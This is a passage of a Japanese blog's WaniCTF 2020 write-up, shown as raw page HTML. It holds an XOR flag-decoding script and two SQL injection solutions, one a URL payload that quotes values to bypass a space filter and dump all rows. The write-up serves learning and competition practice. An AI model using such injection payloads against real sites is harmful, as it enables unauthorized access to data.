</span><span>         </span><span class="token" style="color:#e6d37a">0xb9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xa4</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xdd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xea</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x84</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x0c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xeb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x3a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xef</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x26</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xeb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xca</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x11</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x24</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x98</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x27</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x83</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x46</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x09</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x99</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc3</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x17</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>         </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x25</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xce</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<span>ans </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> k</span><span class="token" style="color:#e3eaf2">,</span><span> c </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">zip</span><span class="token" style="color:#e3eaf2">(</span><span>key</span><span class="token" style="color:#e3eaf2">,</span><span> check</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    ans </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#f4adf4">chr</span><span class="token" style="color:#e3eaf2">(</span><span>k </span><span class="token" style="color:#e9ae7e">^</span><span> c</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span class="token string-interpolation" style="color:#91d076">f&#x27;FLAG{{</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">{</span><span class="token string-interpolation interpolation" style="color:#91d076">&quot;&quot;</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">.</span><span class="token string-interpolation interpolation">join</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">(</span><span class="token string-interpolation interpolation">ans</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">[</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">:</span><span class="token string-interpolation interpolation" style="color:#e6d37a">48</span><span class="token string-interpolation interpolation" style="color:#e9ae7e">*</span><span class="token string-interpolation interpolation" style="color:#e6d37a">4</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">:</span><span class="token string-interpolation interpolation" style="color:#e6d37a">4</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">]</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">)</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">}</span><span class="token string-interpolation" style="color:#91d076">}}&#x27;</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{rc4_4nd_3tatic_1ink_4nd_s7ripp3d_p1us_upx_pack3d}</span></p>
<h1 id="web"><a href="#web">Web</a></h1>
<h2 id="sql-challenge-1" level="2" node="[object Object]"><a href="#sql-challenge-1">SQL Challenge 1</a></h2>
<p>space が使えないので、変わりに &quot; で括ってあげました。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">https://sql1.wanictf.org/index.php?year=&quot;2011&quot;OR&quot;1&quot;</span> で全データが出力されます。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{53cur3_5ql_a283b4dffe}</span></p>
<h2 id="sql-challenge-2" level="2" node="[object Object]"><a href="#sql-challenge-2">SQL Challenge 2</a></h2>
<p>英数字のみしか許容されていない SQLi の問題で、 hex や base64 を使うのかなとずっと悩んでいたけれどその方針ではできませんでした。
year=0 とすると、 year が数字となっていないデータはキャストで0にされるらしく、フラグが表示されました。 year が数字になっていなかったらどうすればよかったのだろう…</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{5ql_ch4r_cf_ca87b27723}</span></p></div></div><style data-emotion="css 9ppe9d">.css-9ppe9d{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}@media (min-width:600px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:900px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:1200px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:1536px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-sm-3 MuiGrid-grid-md-3 css-9ppe9d"><style data-emotion="css ex4a81">.css-ex4a81{grid-area:aside;position:-webkit-sticky;position:sticky;top:0;}@media (min-width:0px){.css-ex4a81{display:none;}}@media (min-width:600px){.css-ex4a81{display:block;}}@media (min-width:900px){.css-ex4a81{display:block;}}</style><div class="MuiBox-root css-ex4a81"><nav class="toc"></nav></div></div></div></article></main><footer><div class="bio"><img alt="y011d4" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" class="bio-avatar" style="color:transparent;border-radius:50%" srcSet="/_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=128&amp;q=75"/><div><div><b>@y011d4</b></div><div>機械学習エンジニア。前世では物理 (光物性等) やってました。自動化が好き。<br/>最近の趣味は CTF の Crypto (team: @WreckTheLine)</div><div><a href="https://twitter.com/y011d4" style="box-shadow:none" aria-label="twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width:24px;height:24px;margin-right:4px" color="#3eaded"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a><a href="https://github.com/y011d4" style="box-shadow:none" aria-label="github"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" style="color:#333;width:24px;height:24px;margin-right:4px"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg></a><a rel="me" href="https://infosec.exchange/@y011d4"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="mastodon" class="svg-inline--fa fa-mastodon " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="color:#333;width:24px;height:24px;margin-right:4px"><path fill="currentColor" d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"></path></svg></a></div></div></div></footer></div><script src="/_next/static/chunks/webpack-f19bad429aaa9bed.js" async=""></script><script src="/_next/static/chunks/fd9d1056-34d54211aefab91d.js" async=""></script><script src="/_next/static/chunks/596-30f04fc05d8e3ce9.js" async=""></script><script src="/_next/static/chunks/main-app-da826559bf2478ad.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/d317e6b17cf4be37.css\",{\"as\":\"style\"}]\n0:\"$L2\"\n"])</script><script>self.__next_f.push([1,"3:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n5:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"\",\"async\":false}\n6:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\""])</script><script>self.__next_f.push([1,",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"2:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d317e6b17cf4be37.css\",\"precedence\":\"next\"}]],[\"$\",\"$L3\",null,{\"buildId\":\"cObH1N0tF_5TU11y9UTsG\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/20201123-wanictf-writeup\",\"initialTree\":[\"\",{\"children\":[[\"slug\",\"20201123-wanictf-writeup\",\"d\"],{\"children\":[\"__PAGE__?{\\\"slug\\\":\\\"20201123-wanictf-writeup\\\"}\",{}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":\"$L4\",\"globalErrorComponent\":\"$5\",\"children\":[null,[\"$\",\"html\",null,{\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"180x180\",\"href\":\"/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/favicons/safari-pinned-tab.svg\",\"color\":\"#000000\"}],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/favicons/favicon.ico\"}],\" \",[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-config\",\"content\":\"/favicons/browserconfig.xml\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#ffffff\"}],[[\"$\",\"script\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY\"}],[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'G-CPL711HBFY', {\\n              page_path: window.location.pathname,\\n            });\\n        \"}}]]]}],[\"$\",\"body\",null,{\"children\":[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",[\"slug\",\"20201123-wanictf-writeup\",\"d\"],\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$L8\",\"$L9\",null],\"segment\":\"__PAGE__?{\\\"slug\\\":\\\"20201123-wanictf-writeup\\\"}\"},\"styles\":[]}],\"segment\":[\"slug\",\"20201123-wanictf-writeup\",\"d\"]},\"styles\":[]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"a:I{\"id\":46685,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":63879,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"TOCWrapper\",\"async\":false}\nc:I{\"id\":63222,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\""])</script><script>self.__next_f.push([1,"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"Image\",\"async\":false}\nd:T518,"])</script><script>self.__next_f.push([1,"M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"])</script><script>self.__next_f.push([1,"9:[null,[\"$\",\"div\",null,{\"className\":\"global-wrapper\",\"data-is-root-path\":false,\"children\":[[\"$\",\"header\",null,{\"className\":\"global-header\",\"children\":[\"$\",\"$La\",null,{\"href\":\"/\",\"className\":\"header-link-home\",\"children\":\"y011d4.log\"}]}],[\"$\",\"main\",null,{\"children\":[null,[\"$\",\"article\",null,{\"className\":\"blog-post\",\"itemScope\":true,\"itemType\":\"http://schema.org/Article\",\"children\":[[\"$\",\"header\",null,{\"children\":[[\"$\",\"h1\",null,{\"itemProp\":\"headline\",\"children\":\"WaniCTF 2020 Writeup\"}],[\"$\",\"p\",null,{\"children\":\"Mon Nov 23 2020\"}]]}],[\"$\",\"$Lb\",null,{\"children\":[[\"$\",\"p\",\"0\",{\"children\":[\"11/21-23 に開催された \",[\"$\",\"a\",\"1\",{\"href\":\"https://score.wanictf.org/\",\"rel\":\"nofollow\",\"children\":[\"WaniCTF 2020\"]}],\" に参加しました。初心者向けの問題が多く、気軽に解けて楽しかったです。\\n結果は 10th / 229 でした。初めての top10 です。グラフにも名前が載ってちょっと嬉しい。\\n\",[\"$\",\"$Lc\",null,{\"src\":\"/blog/20201123-wanictf-writeup/score.png\",\"alt\":\"\",\"style\":{\"width\":\"80%\"}}]]}],\"\\n\",[\"$\",\"p\",\"2\",{\"children\":[\"pwn のボス問であるヒープ問だけ解けなかったのですが、現在精進中なのでやむなし…\\n難易度 Normal 以上の問題について writeup を書きます。\"]}],\"\\n\",[\"$\",\"h1\",\"4\",{\"id\":\"crypto\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#crypto\",\"children\":[\"Crypto\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"basic-rsa\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"basic-rsa\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#basic-rsa\"},\"children\":[{\"type\":\"text\",\"value\":\"Basic RSA\",\"position\":{\"start\":{\"line\":10,\"column\":4,\"offset\":264},\"end\":{\"line\":10,\"column\":13,\"offset\":273}}}]}],\"position\":{\"start\":{\"line\":10,\"column\":1,\"offset\":261},\"end\":{\"line\":10,\"column\":13,\"offset\":273}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#basic-rsa\",\"children\":[\"Basic RSA\"]}]]}],\"\\n\",[\"$\",\"p\",\"8\",{\"children\":[\"計算するだけでした。\"]}],\"\\n\",[\"$\",\"p\",\"10\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"1問目\"]}],\"\\n\",[\"$\",\"span\",\"2\",{\"className\":\"math 